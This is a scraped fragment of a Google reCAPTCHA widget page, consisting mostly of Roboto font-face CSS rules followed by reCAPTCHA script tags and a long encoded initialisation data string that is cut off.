/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cbDZUax8x7rB8zCMAWE_rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cbDZUax8x7rB8zCMAWE_rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cbDZUax8x7rB8zCMAWE_rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8OhwqF+OsKyOMK1eWpaw7HDrz3DtMK/wpbCvnfDvl/DjwoLaAAHewASfcKuwrZSwqtGIwAlw6TCrQx7w63CiVFDwpAPGkjClUYBw5fCl8Kqw7x4D3fCn0/Ds8KNMcKpwrDDjFEFIMK2wp3DvMK1I1APwo3CoMOhZ8OVwo7DsiTDkF0cVsK4wrXDr8OVYMKWwr1Fw4UcKU/CtsKkGRx8KiDCt0TDnsK3w4TCmcOtw4PCo8OwZMKXwqvDphTDpCTDm2I8wrrDscKtfcK7EcKeFUMdwrMGwro6eA7DqAl4w7nCmjfCl2JcwobDjSzDnUZUw4bDiGUOw407w67DrDTCiCQ/w7rConpjHGBtcVfDmCErH8O0TFXCmMOaW8Ocwr9uDcK9wofCtMOAw6TCuD/CnngsPCIaEGc/w6jDnDtbWDXCkWhUwpfCqMOiw6ZJKcO/[base64]/DnxjDkkvCisO2wr9KCg7CqmM9wrZaw79Hw6FcJMOrHx1aw5vCqMKQw63ClRjCkgjCjXfClW7CtCBhV8OAKUdCL8K4wr7DgRMRw7PCqjDDkcKXJsKcFUXDmcKKw6LCpyvDhSI+w5zCmBMRQ25Nwr9YKsOJBsK3w5DCjH7CjVLCj8KNWMKZPxpefgwWw6/[base64]/w6YIwqZ4wr9TUQLDoMKSPjcoBRvCqMKXGcO2wrDDgMOmWsKmw4IXKMK+wqwawofCscK4bFlfwq0Jw6VmwrEtw6XDpsKQXMK4wpByWyTCpGMJw54LfSY+wq0jw5nDgMO5wrbDh8K0w7wHwpZNDFHDmcKMwpfDuGjCmsOjYsKzw6XChcKnbcK9CsOkWBDDocK/[base64]/Dv8O/wqLCiMKtYsKsw6PDuSTCmsK6wr5gwpMmThbDgBpGw6B/woodE2Z1w6fDjMKBH8KZUlDCnhIrwq/DrcKcw5fDnBgbw4zDl8KhccKcUDhZZjfDu2AATcKVwqbCu2wwMWBYcBnDkWTDhRspwoAPKh/Cnj/DumBxK8Oiw6PCsVzDmcOAUnVbw4dWUWZYw4TDr8Ohw4YNwpUBw5tjwobDr1E9UErCkGUubcOXN8K8wr/DvQPCpmnCvTgRDcKKwqdzVTXCssKBw4HCpSzCscKNw4LDvV8uXQjCh0HDhMK5wrApw5bChXkywoLDoEF6w47DlU9tbsKgYcO4O8K6w4oIw5XCpcO+b0jClh/Dgm/CnkLDqGLDq2bCuCrCg8KrBcKsCcKbH8OcbFXClnNhwpjCmkwGNEEDDB3DkW/CijnCqcOAThExwopqwph1w6HDjsOjJ2k2w7rCjcKowpzDocKxwovDv8OSU3zCsRI+BsKzwpXDhHonwpt3UEHCqQxAw77CvMKoazvCtMKLX8Oyw6LDsS8QO8Ouwq/ChxFgD8O4w6Eow652w4/[base64]/w6LDpkY+wpjDh11gw6HDoVdEUiXDumnCgcKjwozDqsOzw5tuNAUBw7TChMKXNcKXwohMwoLDrcO0w5vCqsK8FcO7w4LCiAMBw6cCGiMjw75oecOFQgB/w5YZwoPCjEkRw7rCo8KKOSIseFjDnhHCs8KOw4/ClcKxw6VQA20RwojDlBvDnMKAWXYhwpjCtMKawqY/FFsTw7rDpljCmcKYwpQvRMK+UcK6wr7Dh1jDmcOtwqcHwrsRD8OIw4Y6UMKHw7PCmcKDwqHCjEfDlcKCwoxqwq1qwo8yfMOPw4gpwqrCjAMlJ37DnsKDwoUYfWZCw5/DuU/CnMKLw553w47DhWXCh1xIRBbDkkvDlnMZbEHDjx/CnsK0wq7CucKjw54kR8K5WcOAw6rDuSHClBHCqjLDnwXDhljCqsOVw5NNwothw4QgZQHCosOPwprDpMKGw6bCpWDDrcKew7kWHikowro9w641cinCsMOyw5wsw5FYPEjDq8KhUsOja10CwoNVLUbCr8K5woPDhsOjW3HCgSvCjcOeWcK/BcKBw4/CgsKTJAZiwoTCucKzIMKrGinDj0HCosOdw4gOPinDrivCt8Ouw6TDpk49SMOlw5wOw40rwpcqWgIQKTY0wpzCqSMUUMK7wpRJw5hDwpDCiMOZw47CrkhswrBUwrVgdxdJw7pEwopJw7/[base64]/ChTgUdDJ1VAbChQfCgcK8Y1M+woTDlWZTwpHDrMKIw73CvcOyH0XCiyTDsAXDsm1SH8OgKxQSwoDCucOuNsOzFk0OZcKjw5hQw6LDnMONMsKAUErDpVfCp8OJFcOUDsOAw4M+w4TDiREkbsOOw7cXwqJ/w5Rcw5JOw4QOwr7DosKOdHfDlEp8YA3CtXvCkDYfQg8kwo4bw6nDkMO/wqksUMKqAEZ8GMOiFMKtEMKCwqpjwrF5YMOGJxw/[base64]/[base64]/DrcOtSSPDl8KuN8OwMsKkGHPDgCvDvcOsw4fCqsOYw4RmwqvDlsO2w4/[base64]/DmcKmLcO0wqIWeRDCigXDujfChh3DhG05wqRTwqtFw4fCvi/DlCTDq8OaSlzCt1/[base64]/CosKxw5NJPUAkHMO/a0rDrMOAw7vDnUQ0JMOORgHCgXsBwr/Dh8OHaxPCuGhxw73DiTbCsgF/GGfCvj0tJQEtd8Kkw4/DmhHDt8OJWWggwod8w57CkxoCWsKpaQfDnAUZw7PClE8+HMOQwpvClX1VcDrDqMKabDlUeg/[base64]/[base64]/DcKkfHYud8K7wq8dQ3dWXybDrcKWw5RBw4rCllvDoyEELlx2wqsbwp3DvMO0w5oWwrXCrEnCtcK9LMO2w7/DkcOzQh3CpxvDu8OKwqkqcRUKw4M/woBiw5HCjSTDqi40eMOBdjxWwpbCgDXCh8OfJcK6LsOkG8K4w53CmsKew7h8PDdowpHDl8Ouw6/DosK+w6o3P8K1V8OYw6prwo3DhUzCjsKdw5rCmwTDrldbaQfDrMKiw5sMw4/Ds1nCjcOWf8KCFcKiw67DpMOiw4UkwqrCvDrClMOvw7/CjmXCosOoNMOSGcOsajPCocKAa8K5AW1Xwohbw7vDhkrDvsOWw7ESwqcJRXV7w6/DvcOGw7rDkMOwwqzDm8KJw6gnwqgPPsKQYsOgw5/CncKRw7PDtsKwwqkKwqPDiDlPOjIBf8K1w7I/w7XDr2rDvCbCvcOHwqHDqA7ClMOIwpVQw7fDkW7DrGAKw79XQsK2ccKYIFbDpMK/wqIrG8KWTB8BMcKCwpRUw73Cr3bDlcK6w70qInojw6cYEzB1w6JTd8OdInLDpMKVQkTCpcK5JMKbFR3CiyHCqsOKw7nCjcKxDiF0w61MwpVxE2pcIcOYKcKLwrXCucOfMnfDscOWwrMfw58Hw6NzwqbCnMKJTsOKwpXDqk/DnXfCvMKKKcKKJC8Jw4DDlcK8w4zCrTpkw4PDosKHwrcEM8OSCMOteMOXVilYSsOdw4nCpUQkfMOjWHU4fHrClmTDm8KCEmlDw4HDo1xUwox7JAPCrDtMwrXDsh3CvXglfUxmwq7Cvl1cbMOpwrAowp/DpC8vw7rCnBJWQcOLQcK/PMO1TsOzSVrDsAUFw4/C